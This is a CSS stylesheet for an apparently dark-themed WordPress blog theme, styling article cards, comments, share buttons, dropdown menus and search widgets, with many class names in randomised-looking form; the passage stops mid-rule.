section.center .section__subtitle {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.section__subtitle {
	color: rgba(255, 255, 255, 0.84);
}
section.white .section__subtitle {
	color: #777;
}
.section__title.has__divider {
	position: relative;
}
.section__title.has__divider::before,
.section__title.has__divider::after {
	content: '';
	height: 1px;
	left: 0;
	bottom: 0;
	position: absolute;
}
.section__title.has__divider::before {
	background-color: rgba(160, 160, 160, 0.26);
	width: 70px;
}
.section__title.has__divider::after {
	width: 26px;
}
section.center .section__title.has__divider::before,
section.center .section__title.has__divider::after {
	left: 50%;
	margin-left: -13px;
}
section.center .section__title.has__divider::before {
	width: 84px;
	margin-left: -42px;
}

.section_divider {
	height: 1px;
	width: 100%;
	background-color: rgba(255, 255, 255, 0.14);
}

.kefu.no__search__result {
	background-color: rgba(255, 255, 255, 0.14);
	padding: 26px 15px 33px;
	margin: 0 auto;
}
.kefu.no__search__result h2,
.kefu.no__search__result p {
	margin-bottom: 21px;
}
.kefu.no__search__result button[type="submit"] span {
	color: #141416;
}
.kefu.no__search__result .useful__links {
	margin-top: 26px;
	margin-left: -15px;
	margin-right: -15px;
	padding: 20px 15px 0;
	border-top: 1px solid rgba(255, 255, 255, 0.14);
}
.kefu.no__search__result .useful__links__menu li {
	font-size: 18px;
	position: relative;
	padding-left: 20px;
}
.kefu.no__search__result .useful__links__menu li::before {
	content: '\e901';
  font-family: 'vissage-icon';;
	position: absolute;
	left: 0;
	color: rgba(255, 255, 255, 0.4);
	top: 10px;
	font-size: 70%;
}
.kefu.no__search__result .useful__links__menu li a {
	display: block;
	padding: 4px 0;
}

.kefu.qecyha {
	-ms-align-items: flex-start;
	align-items: flex-start;
	margin-bottom: -2%;
}
.kefu article {
	background-color: rgba(255, 255, 255, 0.14);
}

.kefu article .moxib {
	position: relative;
	min-height: 56px;
}
.kefu article .nuzax {
	position: absolute;
	right: 15px;
	bottom: 15px;
	background-color: rgba(0,0,0,0.26);
	color: #fff;
	padding: 4px 7px;
}
.kefu article .zele {
	position: absolute;
	left: 15px;
	top: 15px;
	padding: 4px 7px;
	background-color: rgba(255,255,255,0.84);
	color: #808080;
}
.kefu article .zele a {
	color: #141416;
}
.kefu article img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
}
.kefu article .xivem {
	justify-content: space-between;
}
.kefu article .entry__author,
.kefu article .entry__tags,
.kefu article .pacad,
.kefu article .koxufyv {
	padding: 10px 15px;
}
.kefu article .koxufyv {
	flex-grow: 1;
}
.kefu article .koxufyv a {
	display: block;
}
.kefu article .pacad a {
	font-size: 12px;
}
.kefu article .pacad .wydiqiz {
	font-size: 20px;
	position: relative;
	top: 2px;
	margin-right: 3px;
}
.kefu article .huju,
.kefu article .neqaqo {
	border-top: 1px solid rgba(255,255,255,0.14);
	padding: 15px;
	line-height: 1.75;
}
.page .kefu article .huju {
	border-top: none;
}
.kefu article .huju {
	padding-bottom: 7px;
	padding-top: 26px;
}
.kefu article .huju figure.wp-block-image {
	margin-left: -15px;
	margin-right: -15px;
	max-width: unset;
}
.kefu article .huju figure.wp-block-image img {
	margin: 0 auto;
}
.kefu article .huju figure figcaption {
	margin: 0;
	background-color: rgba(255,255,255,0.1);
	color: #fff;
	text-align: center;
	padding: 4px 0;
}
.kefu article .huju .blocks-gallery-item figure figcaption {
	background: none;
	background-color: rgba(0,0,0,0.26);
	color: #fff;
}
.kefu article .huju ul:not(.wp-block-gallery):not(.products):not(.option_list):not(.blocks-gallery-grid) li {
	position: relative;
	padding-left: 21px;
}
.kefu article .huju ul:not(.wp-block-gallery):not(.products):not(.option_list):not(.blocks-gallery-grid) li::before {
	content: '\e901';
	position: absolute;
	left: 0;
	top: 5px;
	font-family: 'vissage-icon';
	font-size: 10px;
}
.kefu article .huju blockquote.wp-block-quote {
	border-left: 4px solid rgba(255,255,255,0.26);
	background-color: rgba(255,255,255,0.1);
	padding: 14px 14px 14px 26px;
}
.kefu article .huju blockquote.wp-block-quote p {
	font-weight: 200;
	margin-bottom: 7px;
}
.kefu article .huju blockquote.wp-block-quote cite {
	line-height: 1.25;
	position: relative;
	padding-left: 26px;
}
.kefu article .huju blockquote.wp-block-quote cite::before {
	content: '';
	position: absolute;
	left: 0;
	top: 7px;
	width: 20px;
	height: 1px;
}
.kefu article .huju figure.wp-block-pullquote {
	border-top: 4px solid rgba(255,255,255,0.26);
	border-bottom: 4px solid rgba(255,255,255,0.26);
	text-align: center;
}
.kefu article .huju figure.wp-block-embed-youtube .wp-block-embed__wrapper {
	line-height: 0;
	text-align: center;
}
.kefu article .huju figure.wp-block-embed-youtube.full-width iframe {
	width: 100%;
}
.kefu article .huju figure.wp-block-embed-youtube iframe {
	margin: 0 auto;
}
.kefu article .huju figure.wp-block-embed-soundcloud iframe {
	width: 100%;
}
.kefu article .read__more {
	display: block;
	text-align: center;
	padding: 10px 0;
	background-color: rgba(255, 255, 255, 0.1);
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.kefu .author__bio {
	background-color: rgba(255,255,255,0.14);
	padding: 33px 15px;
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.kefu .author__bio .gravatar img {
	display: block;
	/*border-radius: 50%;*/
	width: 72px;
	height: 72px;
}
.kefu .about__author__title,
.kefu .other__author__posts__title {
	line-height: 1;
	margin-bottom: 14px;
}
.kefu .other__author__posts__title {
	margin-bottom: 26px;
}

.kefu .share__post__container .single__social {
	flex: 1;
	text-align: center;
	margin-right: 1px;
	padding: 14px 0;
}
.kefu .share__post__container .single__social:last-child {
	margin-right: 0;
}
.kefu .share__post__container.ghost__glass .single__social {background-color: rgba(255,255,255,0.14);}
.kefu .share__post__container.ghost__glass .single__social .wydiqiz {color: #fff;}

.kefu .share__post__container.ghost__flat .single__social.social__facebook {background-color: #365493;}
.kefu .share__post__container.ghost__flat .single__social.social__twitter {background-color: #33ccff;}
.kefu .share__post__container.ghost__flat .single__social.social__pinterest {background-color: #cb2027;}
.kefu .share__post__container.ghost__flat .single__social.social__linkedin {background-color: #0274b3;}
.kefu .share__post__container.ghost__flat .single__social.social__tg {background-color: #37aee2;}

.kefu .comments-area {
	background-color: rgba(255,255,255,0.14);
	padding: 0 15px;
}
.kefu .comments-area .comments-title,
.kefu .comments-area .comment-reply-title {
	line-height: 1.25;
	border-bottom: 1px solid rgba(255,255,255,0.14);
	padding: 10px 15px;
	margin: 0 -15px;
}
.kefu .comments-area .comment-reply-title {
	border-top: 1px solid rgba(255,255,255,0.14);
}
.kefu .comments-area .comment-list {
	padding-top: 26px;
}
.kefu .comments-area .comment-list li.comment {
	padding-bottom: 26px;
}
.kefu .comments-area > .comment-list > li.comment {
	border-bottom: 2px solid rgba(255,255,255,0.07);
}
.kefu .comments-area .comment-list li.comment:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.kefu .comments-area .comment-list li.comment .children {
	padding-left: 21px;
	padding-left: calc(7px + 1.4vw);
	padding-top: 21px;
}
.kefu .comments-area .comment-author.vcard,
.kefu .comments-area .comment-meta.commentmetadata,
.kefu .comments-area .comment-body p,
.kefu .comments-area .comment-notes {
	margin-bottom: 14px;
}
.kefu .comments-area .comment-author.vcard cite {
	margin-right: 4px;
	margin-left: 7px;
}
.kefu .comments-area .comment-meta.commentmetadata {
	font-size: 14px;
}
.kefu .comments-area .comment-notes {
	width: 100%;
}
.kefu .comments-area li.comment p {
	border-left: 4px solid rgba(255,255,255,0.26);
	background-color: rgba(255,255,255,0.1);
	padding: 7px 15px;
	margin-bottom: 14px;
}
.form-submit input[type='submit'],
.kefu .comments-area li.comment .comment-reply-link {
	padding: 10px 26px;
	display: inline-block;
	color: #141416;
	background-color: #fff;
}
.ghost__contact__form label,
.kefu .comments-area .comment-form p label {
	display: block;
	color: rgba(210, 210, 210, 0.7);
}
.kefu .comments-area .comment-form p:not(.comment-form-cookies-consent) label {
	height: 24px;
}
.kefu .comments-area .comment-form p input[type='text'],
.kefu .comments-area .comment-form p input[type='email'],
.kefu .comments-area .comment-form p input[type='url'] {
	height: 36px;
}
.ghost__contact__form input,
.ghost__contact__form textarea,
.ghost__contact__form select,
.ghost__contact__form .custom__select,
.kefu .comments-area .comment-form p input[type='text'],
.kefu .comments-area .comment-form p input[type='email'],
.kefu .comments-area .comment-form p input[type='url'],
.kefu .comments-area .comment-form p textarea {
	background-color: rgba(255,255,255,.07);
	border-bottom: 2px solid rgba(255,255,255,.26);
	padding: 7px 15px;
	width: 100%;
	-webkit-transition: border 0.26s ease-in-out;
	-o-transition: border 0.26s ease-in-out;
	transition: border 0.26s ease-in-out;
}
.ghost__contact__form textarea,
.kefu .comments-area .comment-form p textarea {
	resize: none;
}
.ghost__contact__form textarea:focus,
.ghost__contact__form input:focus,
.ghost__contact__form .custom__select.active,
.kefu .comments-area .comment-form p input[type='text']:focus,
.kefu .comments-area .comment-form p input[type='email']:focus,
.kefu .comments-area .comment-form p input[type='url']:focus,
.kefu .comments-area .comment-form p textarea:focus {
	border-color: #fff;
	background-color: rgba(255,255,255,.1);
}
.kefu .comments-area .comment-form p.comment-form-cookies-consent {
	margin-top: 7px;
	margin-bottom: 14px;
}
.ghost__contact__form input[type="checkbox"],
.kefu .comments-area .comment-form p.comment-form-cookies-consent input[type='checkbox'] {
	display: none;
}
.ghost__contact__form input[type="checkbox"] ~ label,
.kefu .comments-area .comment-form p.comment-form-cookies-consent label {
	position: relative;
	padding-left: 24px;
	margin-top: -4px;
}
.ghost__contact__form input[type="checkbox"] ~ label::before,
.ghost__contact__form input[type="checkbox"] ~ label::after,
.kefu .comments-area .comment-form p.comment-form-cookies-consent label::before,
.kefu .comments-area .comment-form p.comment-form-cookies-consent label::after {
	position: absolute;
}
.ghost__contact__form input[type="checkbox"] ~ label::before,
.kefu .comments-area .comment-form p.comment-form-cookies-consent label::before {
	content: '';
	width: 14px;
	height: 14px;
	border: 1px solid rgba(255,255,255,.14);
	left: 0;
	top: 4px;
}
.ghost__contact__form input[type="checkbox"] ~ label::after,
.kefu .comments-area .comment-form p.comment-form-cookies-consent label::after {
	content: '\e901';
	font-family: 'vissage-icon';
	top: -8px;
	left: 0;
	font-size: 20px;
	opacity: 0;
	-webkit-transform: rotateZ(-26deg);
	-ms-transform: rotateZ(-26deg);
	-o-transform: rotateZ(-26deg);
	transform: rotateZ(-26deg);
	-webkit-transition: transform 0.14s ease-out, opacity 0.14s ease-out;
	-o-transition: transform 0.14s ease-out, opacity 0.14s ease-out;
	transition: transform 0.14s ease-out, opacity 0.14s ease-out;
}
.ghost__contact__form input[type="checkbox"]:checked ~ label,
#wp-comment-cookies-consent:checked ~ label[for="wp-comment-cookies-consent"] {
	color: #fff;
}
.ghost__contact__form input[type="checkbox"]:checked ~ label:after,
#wp-comment-cookies-consent:checked ~ label[for="wp-comment-cookies-consent"]:after {
	-webkit-transform: rotateZ(0);
	-ms-transform: rotateZ(0);
	-o-transform: rotateZ(0);
	transform: rotateZ(0);
	opacity: 1;
}

.kefu .recent__post__container {
	-ms-align-items: flex-start;
	align-items: flex-start;
	margin-bottom: -15px;
}
.kefu .recent__post__container .recent__post__heding {
	flex-basis: 100%;
	background-color: rgba(255,255,255,.14);
	margin-bottom: 15px;
	padding: 10px 15px;
}
.kefu .recent__post__container article {
	margin-right: 15px;
	margin-bottom: 15px;
	flex-basis: calc((100% - 15px)/2);
}
.kefu .recent__post__container article:nth-child(2n+1) {
	margin-right: 0;
}

.kefu .prev_and_next_post__container {
	-ms-align-items: stretch;
	align-items: stretch;
}
.kefu .prev_and_next_post__container .prev_next__post__link {
	-webkit-flex: 1 0 0;
	-moz-flex: 1 0 0;
	-ms-flex: 1 0 0;
	-o-flex: 1 0 0;
	flex: 1 0 0;
}
.kefu .prev_and_next_post__container .prev_next__post__link a {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-grow: 1;
	height: 100%;
}
.kefu .prev_and_next_post__container .wydiqiz {
	background-color: rgba(255,255,255,.14);
}
.kefu .prev_and_next_post__container .prev_next__text {
	flex-grow: 1;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	background-color: rgba(255,255,255,.14);
	padding-top: 4px;
  padding-bottom: 4px;
}
.kefu .prev_and_next_post__container .prev_next__post__link.prev .prev_next__text {
	margin-left: 1px;
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.kefu .prev_and_next_post__container .prev_next__post__link.tunibak .prev_next__text {
	margin-right: 1px;
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.kefu .prev_and_next_post__container .prev_next__text span {
	color: rgba(210, 210, 210, 0.7);
}
.kefu .prev_and_next_post__container .wydiqiz,
.kefu .prev_and_next_post__container .prev_next__text strong {
	color: #fff;
}
.kefu .prev_and_next_post__container .prev_next__post__link.tunibak .prev_next__text strong {
	text-align: right;
}

.post__nav__container,
.hidy.qixyc {
	justify-content: center;
}
.hidy.qixyc .dekoce {
	display: inline-block;
	background-color: rgba(255,255,255,0.21);
}
.post__nav__container .muxa-page-numbers.qiwaz,
.hidy.qixyc .dekoce.qiwaz {
	color: rgba(255,255,255,0.56);
}

.post__nav__container {
	border-top: 1px solid rgba(255,255,255,0.14);
}
.post__nav__container .muxa-page-numbers {
	display: inline-block;
	background-color: rgba(255, 255, 255, 0.1);
	color: #fff;
	margin: 0 2px;
}

.cards__container {
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.cards__container.col_d_1,
.cards__container.col_d_2,
.cards__container.col_d_3,
.cards__container.col_d_4 {
	margin-bottom: -15px;
}
.card__item {
	position: relative;
	background-position: 50% 50%;
	-webkit-background-size: cover;
	background-size: cover;
	margin-right: 15px;
	margin-bottom: 15px;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	padding: 15px;
}
.card__item.align__top {
	justify-content: flex-start;
}
.card__item.align__middle {
	justify-content: center;
}
.card__item.align__bottom {
	justify-content: flex-end;
}
.card__item::before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: #000000;
	opacity: 0.26;
}
.card__item .card__title,
.card__item a.btn {
	position: relative;
}

.doxylym .ligizi {
	background-color: rgba(255, 255, 255, 0.14);
	padding: 26px 15px 26px;
	border-bottom: 3px solid rgba(255,255,255,0.14);
}
.doxylym .dehid {
  padding-bottom: 14px;
  padding-left: 15px;
  margin-top: -12px;
  line-height: 1.25;
  margin-left: -15px;
  margin-right: -15px;
  border-bottom: 1px solid rgba(255,255,255,0.14);
}

.kaxi {
	padding: 0;
	border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}
.fafamuf {
	justify-content: space-between;
	padding: 7px 0;
}
.nygol {
	margin: 0 7px;
	position: relative;
	top: 1px;
}

.wylo {
	background-color: rgba(255,255,255,0.14);
	color: #fff;
}
.wylo .hojyv {
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.dehid {
	letter-spacing: 0.7px;
}

.widget_search input[type="text"],
.widget_search input[type="search"],
.widget_product_search input[type="search"],
.kefu.no__search__result input[type="search"] {
	height: 40px;
}
.widget_search input[type="text"],
.widget_search input[type="search"],
.widget_product_search input[type="search"],
.kefu.no__search__result input[type="search"] {
	border: 1px solid rgba(255,255,255,0.14);
	/*width: calc(100% - 77px);*/
	padding-left: 7px;
	-webkit-transition: border 0.4s ease-out;
	-o-transition: border 0.4s ease-out;
	transition: border 0.4s ease-out;
}
.widget_search input[type="text"]:focus,
.widget_search input[type="search"]:focus,
.widget_product_search input[type="search"]:focus,
.kefu.no__search__result input[type="search"]:focus {
	border-color: #fff;
}
.widget_search input[type="submit"],
.kefu.no__search__result button[type="submit"] {
	background-color: #ffffff;
	color: #141416;
	border: 1px solid transparent;
	width: 70px;
	height: 40px;
}

.foli ul {
	margin-top: -6px;
}
.foli .xisoge {
	margin-bottom: 2px;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: center;
	align-items: center;
}
.foli .xisoge a {
	display: block;
	padding: 6px 0 6px 20px;
	position: relative;
	-webkit-flex: 1 0 0;
	-moz-flex: 1 0 0;
	-ms-flex: 1 0 0;
	-o-flex: 1 0 0;
	flex: 1 0 0;
}
.foli .xisoge a::before {
	content: '\e903';
	font-family: 'vissage-icon';
	font-size: 14px;
	color: rgba(255,255,255,0.7);
	left: 0;
	position: absolute;
}

.widget_tag_cloud .tag-cloud-link {
	border: 1px solid rgba(255,255,255,0.14);
	padding: 4px 7px;
	display: inline-block;
	margin-bottom: 3px;
}

.recent__post__list li {
	-ms-align-items: center;
	align-items: center;
	margin-bottom: 21px;
}
.vuhygos .recent__post__list li:last-child {
	margin-bottom: 0;
}
.recent__post__list .thumb {
	width: 75px;
	margin-right: 7px;
}
.recent__post__list .thumb img {
	display: block;
	max-width: 100%;
	height: auto;
}
.recent__post__info {
	-webkit-flex: 1 1 0;
	-moz-flex: 1 1 0;
	-ms-flex: 1 1 0;
	-o-flex: 1 1 0;
	flex: 1 1 0;
	justify-content: space-between;
}
.recent__post__title {
	flex-basis: 100%;
	margin-top: -3px;
	margin-bottom: 7px;
}
.recent__posts__time,.recent__post__comments {
	font-size: 12px;
	color: rgba(255,255,255,0.7);
}
.recent__post__comments {
	width: 40px;
}
.recent__post__comments .wydiqiz {
	margin-right: 4px;
}

.posaq {
	border-top: 1px solid rgba(255,255,255,0.14);
}

.zafif {
	text-align: center;
}
.pyxigi {
	text-align: left;
	margin-bottom: 7px;
}
.bawijuj {
	margin-bottom: 7px;
}

ol {
	padding-left: 21px;
}
pre {
	white-space: normal;
	background-color: rgba(0, 0, 0, 0.26);
	padding: 15px;
}
iframe {
    max-width: 100%;
}



@media only screen and (min-width: 1025px) {

	h1,h2.section__title,
	.kaxi h1 {
		letter-spacing: 2px;
	}
	h2 {font-size: 24px;}
	h3 {font-size: 20px;}
	h4 {font-size: 18px;}
	h5 {font-size: 16px;}
	h6 {font-size: 14px;}

	button {
		cursor: pointer;
	}

	.benyb {
		display: none;
	}

	.row .col_d_1 { flex-basis: 8.3333%; }
	.row .col_d_2 { flex-basis: 16.6666%; }
	.row .col_d_3 { flex-basis: 25%; }
	.row .col_d_4 { flex-basis: 33.3333%; }
	.row .col_d_5 { flex-basis: 41.6666%; }
	.row .col_d_6 { flex-basis: 50%; }
	.row .col_d_7 { flex-basis: 58.3333%; }
	.row .col_d_8 { flex-basis: 66.6666%; }
	.row .col_d_9 { flex-basis: 75%; }
	.row .col_d_10 { flex-basis: 83.3333%; }
	.row .col_d_11 { flex-basis: 91.6666%; }
	.row .col_d_12 { flex-basis: 100%; }

	.btn {
		padding: 14px 26px;
		font-size: 16px;
	}
	.btn + .btn {
		margin-left: 14px;
	}
	.btn.ghost__flat,
	.btn.ghost__white,
	.btn.ghost__glass {
		-webkit-transition: all 0.26s ease-in-out;
		-o-transition: all 0.26s ease-in-out;
		transition: all 0.26s ease-in-out;
	}
	.btn.ghost__glass:hover,
	.btn.ghost__flat:hover {
		color: #141416;
		background-color: #fff;
		border-color: #fff;
	}
	.btn.ghost__white:hover {
		color: #fff;
		background-color: rgba(255,255,255,0.14);
	}
	section.white .btn.ghost__glass:hover,
	section.white .btn.ghost__flat:hover,
	section.white .btn.ghost__white:hover,
	.card__item .btn.ghost__white:hover {
		color: #fff;
		background-color: rgba(0,0,0,0.7);
		border-color: transparent;
	}

	.qodafu .semeba {
		margin-right: 26px;
		font-weight: 400;
		font-size: 18px;
		white-space: nowrap;
	}
	.qodafu .semeba.semeba-has-children {
		position: relative;
	}
	.qodafu .dawigew > .toxuj > .semeba.semeba-has-children > a {
		padding-right: 20px;
	}
	.qodafu .dawigew .toxuj > .semeba.semeba-has-children::after {
		content: '\f105';
		font-family: 'vissage-icon';
		position: absolute;
		-webkit-transform: rotateZ(90deg);
		-ms-transform: rotateZ(90deg);
		-o-transform: rotateZ(90deg);
		transform: rotateZ(90deg);
		right: 0;
		top: 3px;
	}
	.qodafu .semeba.semeba-has-children .sub-menu {
		position: absolute;
		top: 20px;
		left: -26px;
		min-width: 220px;
		padding-top: 32px;
		visibility: hidden;
		opacity: 0;
		z-index: 6;
		-webkit-transition: opacity 0.26s ease-in-out, transform 0.26s ease-out;
		-o-transition: opacity 0.26s ease-in-out, transform 0.26s ease-out;
		transition: opacity 0.26s ease-in-out, transform 0.26s ease-out;
		-webkit-transform: translateY(26px);
		-ms-transform: translateY(26px);
		-o-transform: translateY(26px);
		transform: translateY(26px);
	}
	.qodafu .semeba.semeba-has-children > a:focus ~ .sub-menu,
	.qodafu .semeba.semeba-has-children .sub-menu.visible,
	.qodafu .semeba.semeba-has-children:hover > .sub-menu {
		visibility: visible;
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
	.qodafu .semeba.semeba-has-children .sub-menu .semeba .sub-menu {
		padding-top: 0;
		top: 0;
		left: 100%;
	}
	.qodafu .semeba.semeba-has-children .sub-menu .semeba {
		background-color: rgba(0, 0, 0, 0.91);
	}
	.qodafu .semeba.semeba-has-children .sub-menu .semeba a {
		-webkit-transition: all 0.14s ease-out;
		-o-transition: all 0.14s ease-out;
		transition: all 0.14s ease-out;
	}
	.qodafu .semeba.semeba-has-children .sub-menu .semeba a:hover {
		background-color: rgba(255,255,255,0.07);
	}
	.qodafu .semeba.semeba-has-children .sub-menu .semeba a {
		padding: 14px 26px;
		font-size: 14px;
		display: block;
	}
	.qodafu .semeba.ghost-mega-menu > .sub-menu {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		left: unset;
		width: 1170px;
		right: -500px;
	}
	.qodafu .semeba.ghost-mega-menu > .sub-menu .semeba {
		background-color: transparent;
	}
	.qodafu .semeba.ghost-mega-menu > .sub-menu > .semeba {
		position: static;
		padding-right: 1px;
		border-right: 1px solid rgba(255, 255, 255, 0.07);
		background-color: rgba(0, 0, 0, 0.91);
		-webkit-flex: 1;
		-moz-flex: 1;
		-ms-flex: 1;
		-o-flex: 1;
		flex: 1;
	}
	.qodafu .semeba.ghost-mega-menu > .sub-menu > .semeba > a {
		font-weight: 600;
		font-size: 16px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.07);
	}
	.neqini.sticky .qodafu .semeba.ghost-mega-menu > .sub-menu > .semeba > a {
		border-top: 1px solid rgba(255, 255, 255, 0.07);
	}
	.qodafu .semeba.ghost-mega-menu > .sub-menu > .semeba:last-child {
		padding-right: 0;
	}
	.qodafu .semeba.ghost-mega-menu .semeba {
		margin-right: 0;
	}
	.qodafu .semeba.ghost-mega-menu .semeba .sub-menu {
		position: static;
	}
	.qodafu .semeba.ghost-mega-menu:hover .semeba .sub-menu {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
	.qodafu .dawigew .toxuj > .semeba:last-child {
		margin-right: 0;
	}

	.zolom {
		cursor: pointer;
		display: block;
	}
	.zolom:focus {
		outline: 1px solid rgba(255,255,255,0.14);
		outline-offset: 1px;
	}
	.wydiqiz {
		-webkit-transition: color 0.14s ease-in-out;
		-o-transition: color 0.14s ease-in-out;
		transition: color 0.14s ease-in-out;
	}
	.rakuja {
		-webkit-transform: translateY(100vw);
		-ms-transform: translateY(100vw);
		-o-transform: translateY(100vw);
		transform: translateY(100vw);
	}
	.rakuja.active {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
	.rakuja input {
		/*width: calc(100% - 114px);*/
		font-size: 56px;
		height: 60px;
		margin-right: 14px;
	}
	.rakuja button {
		cursor: pointer;
		height: 60px;
		line-height: 60px;
		width: 100px;
		-webkit-transition: all .14s ease-in-out;
		-o-transition: all .14s ease-in-out;
		transition: all .14s ease-in-out;
	}
	.rakuja button:hover {
		background-color: rgba(255,255,255,0.14);
		border-color: #fff;
	}

	section {
		padding: 100px 0;
	}
	.hero {
		padding: 0;
	}

	h1 {
		font-size: 40px;
		margin-bottom: 26px;
	}
	.fafamuf {
		min-height: 120px;
	}
	.fafamuf h1 {
		margin: 7px 0;
	}
	.hero__content {
		padding: 91px 0 100px;
	}
	.hero .hero__description {
		line-height: 2;
		font-size: 16px;
		margin-bottom: 33px;
	}

	.section__title {
		font-size: 30px;
		margin-bottom: 26px;
	}
	.section__title.has__divider {
		padding-bottom: 26px;
	}
	.section__subtitle {
		font-size: 16px;
		max-width: 80%;
		margin-bottom: 26px;
		line-height: 2;
	}
	.cta__content {
		-ms-align-items: flex-start;
		align-items: flex-start;
	}
	.cta.left .cta__content {
		justify-content: space-between;
	}
	.cta__content p {
		font-size: 16px;
		line-height: 2;
	}
	.cta.left .cta__content p {
		margin-right: 40px;
		margin-top: -7px;
	}
	.cta.center .cta__content p {
		margin-bottom: 30px;
	}

	.gotatus {
		padding: 80px 0;
	}

	.kefu.mansory {
		position: relative;
	}
	.gilokod .kefu {
		-webkit-flex: 1 0 0;
		-moz-flex: 1 0 0;
		-ms-flex: 1 0 0;
		-o-flex: 1 0 0;
		flex: 1 0 0;
	}
	.kefu.mansory article {
		position: absolute;
	}
	.kefu .recent__post__container article,
	.kefu:not(.single) article {
		-webkit-transition: background 0.26s ease-in-out;
		-o-transition: background 0.26s ease-in-out;
		transition: background 0.26s ease-in-out;
	}
	.kefu .recent__post__container article:hover,
	.kefu:not(.single) article:hover {
		background-color: rgba(210,210,210,0.26);
	}
	.gilokod {
		-webkit-flex-wrap: nowrap;
		-moz-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		-o-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
	.kefu.qecyha article {
		flex-basis: calc((100% - 30px)/3);
		margin: 0 15px 15px 0;
	}
	.kefu.qecyha article:nth-child(3n) {
		margin-right: 0;
	}
	.kefu.mansory article {
		width: calc((100% - 30px)/3);
	}
	.kefu.cagi article {
		margin-bottom: 40px;
	}
	.kefu article .zele {
		z-index: 1;
	}
	.kefu article .zele a:hover {
		color: #777;
	}
	.kefu article .moxib a img {
		-webkit-transition: opacity 0.4s ease-out;
		-o-transition: opacity 0.4s ease-out;
		transition: opacity 0.4s ease-out;
		margin: 0 auto;
	}
	.kefu article .moxib:hover a img {
		opacity: 0.56;
	}
	.kefu article .zele a {
		opacity: 1;
	}
	.kefu article .koxufyv {
		font-size: 18px;
	}
	.kefu article .huju,
	.kefu article .neqaqo {
		font-size: 16px;
	}
	.kefu article .huju > *:not(.row) {
		margin-bottom: 21px;
	}
	.kefu article .huju figure.wp-block-image figcaption {
		font-size: 12px;
	}
	.kefu article .huju blockquote.wp-block-quote cite {
		font-size: 14px;
	}
	.kefu article .huju figure.wp-block-pullquote {
		padding: 40px 0;
	}
	.kefu article .huju figure.wp-block-pullquote p {
		font-size: 40px;
	}

	.kefu article .read__more {
		-webkit-transition: color 0.26s ease-in-out, background 0.26s ease-in-out;
		-o-transition: color 0.26s ease-in-out, background 0.26s ease-in-out;
		transition: color 0.26s ease-in-out, background 0.26s ease-in-out;
	}
	.kefu article:hover .read__more {
		background-color: #fff;
		color: #141416;
	}
	.kefu article .read__more:hover {
		color: #fff;
	}
	.kefu .author__bio,
	.kefu .share__post__container,
	.kefu .comments-area {
		margin-top: 40px;
	}
	.kefu .author__bio .author__info {
		margin-left: 15px;
		flex-basis: calc(100% - 87px);
	}
	.kefu .author__bio .author__bio__content,
	.kefu .comments-area .comment-list li.comment {
		font-size: 16px;
		margin-bottom: 26px;
	}
	.kefu .author__bio .about__author__title,
	.kefu .author__bio .other__author__posts__title {
		font-size: 26px;
	}
	.kefu .author__bio .author__posts__container {
		margin-left: 87px;
	}
	.kefu .author__bio .author__posts__container ul {
		margin-bottom: 33px;
	}

	.kefu .share__post__container .single__social {
		-webkit-transition: background 0.26s ease-in-out;
		-o-transition: background 0.26s ease-in-out;
		transition: background 0.26s ease-in-out;
		font-size: 21px;
	}
	.kefu .share__post__container.ghost__glass .single__social.social__facebook:hover {background-color: #365493;}
	.kefu .share__post__container.ghost__glass .single__social.social__twitter:hover {background-color: #33ccff;}
	.kefu .share__post__container.ghost__glass .single__social.social__pinterest:hover {background-color: #cb2027;}
	.kefu .share__post__container.ghost__glass .single__social.social__linkedin:hover {background-color: #0274b3;}
	.kefu .share__post__container.ghost__glass .single__social.social__tg:hover {background-color: #37aee2;}

	.kefu .share__post__container.ghost__flat .single__social:hover {background-color: rgba(255,255,255,0.14);}
	.kefu .share__post__container.ghost__flat .single__social:hover .wydiqiz {color: #fff;}

	.kefu .comments-area .comments-title,
	.kefu .comments-area .comment-reply-title,
	.kefu .recent__post__container .recent__post__heding {
		font-size: 26px;
	}
	.kefu .comments-area .comment-reply-title a {
		float: right;
		margin-top: 5px;
	}
	.kefu .comments-area .comment-author.vcard cite {
		font-size: 20px;
	}
	.kefu .comments-area .form-submit {
		clear: both;
	}
	.form-submit input[type='submit'],
	.kefu .comments-area li.comment .comment-reply-link {
		-webkit-transition: background 0.14s ease-in-out, color 0.14s ease-in-out;
		-o-transition: background 0.14s ease-in-out, color 0.14s ease-in-out;
		transition: background 0.14s ease-in-out, color 0.14s ease-in-out;
		cursor: pointer;
		font-size: 16px;
	}
	.form-submit input[type='submit']:hover,
	.kefu .comments-area li.comment .comment-reply-link:hover {
		color: #fff;
	}
	.kefu .comments-area .comment-form {
		padding: 21px 0 26px;
	}
	.kefu .comments-area .comment-form > p {
		float: left;
	}
	.kefu .comments-area .comment-form::after {
		content: '';
		display: block;
		clear: both;
	}
	.kefu .comments-area .logged-in-as {
		width: 100%;
